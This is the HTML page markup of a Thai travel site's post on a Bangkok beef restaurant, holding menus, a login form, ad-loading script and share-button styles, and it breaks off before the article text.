	<li id="menu-item-9941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li id="menu-item-1965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
	<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
	<li id="menu-item-8272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.dooasia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-head-menu" class="top-header-menu"><li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-492"><a href="https://www.dooasia.com/">ท่องเที่ยว</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-494"><a target="_blank" rel="noopener" href="https://horoscope.dooasia.com/">ดูดวงตำราไทย</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-495"><a target="_blank" rel="noopener" href="https://smile.dooasia.com/">อ่านบทละคร</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-496"><a target="_blank" rel="noopener" href="https://game.dooasia.com/">เกมส์คลายเครียด</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-497"><a target="_blank" rel="noopener" href="https://radio.dooasia.com/">วิทยุออนไลน์</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-498"><a target="_blank" rel="noopener" href="https://tv.dooasia.com/">ดูทีวี</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499"><a target="_blank" rel="noopener" href="https://www.topvanchiangmai.com/" class="external">รถตู้เชียงใหม่</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20486"><a title="สุดยอดข้อมูลท่องเที่ยวเชียงใหม่" target="_blank" rel="noopener" href="https://www.topchiangmai.com/" class="external">ท็อปเชียงใหม่</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2587"><a target="_blank" rel="noopener" href="https://info.dooasia.com/">Knowledge</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของฉัน">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.dooasia.com/">
            <img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ดูเอเซีย ท่องเที่ยวไทย</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo280-96.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo140-48.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.dooasia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.dooasia.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ภาคกลาง" class="entry-crumb" href="https://www.dooasia.com/trip/central/">ภาคกลาง</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน กรุงเทพมหานคร" class="entry-crumb" href="https://www.dooasia.com/trip/central/bangkok/">กรุงเทพมหานคร</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ร้านโคขุน คุณทอง โพนยางคำ (นวลจันทร์ 21)</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6611" class="post-6611 post type-post status-publish format-standard has-post-thumbnail category-bangkok category-central category-food-bangkok tag-2724 tag-2726 tag-2722 tag-2721 tag-2725 tag-2723" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.dooasia.com/trip/central/">ภาคกลาง</a></li><li class="entry-category"><a  href="https://www.dooasia.com/trip/central/bangkok/">กรุงเทพมหานคร</a></li><li class="entry-category"><a  href="https://www.dooasia.com/trip/food-bangkok/">ร้านอาหารในกรุงเทพ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ร้านโคขุน คุณทอง โพนยางคำ (นวลจันทร์ 21)</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments --><div class="td-post-comments"><a href="https://www.dooasia.com/central/bangkok/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg 